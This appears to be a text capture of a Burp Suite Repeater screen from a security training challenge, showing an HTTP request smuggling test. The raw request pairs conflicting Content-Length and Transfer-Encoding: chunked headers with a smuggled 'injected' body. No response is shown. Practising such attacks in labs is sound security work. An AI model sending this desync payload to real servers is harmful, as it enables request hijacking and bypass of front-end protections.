 Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
2 × ...
Send Cancel < | ▼ > | ▼ Target: http://user01.smuggling.challenge.camp2020.hacq.me ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: user01.smuggling.challenge.camp2020.hacq.me
3 User-Agent: malicious-payload
4 Content-Length: 11
5 Transfer-Encoding:chunked
6
7 0
8 injected
? ← → Search... 0 matches
Response
Pretty Raw Render \n Actions
? ← → Search... 0 matches
Ready
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (4)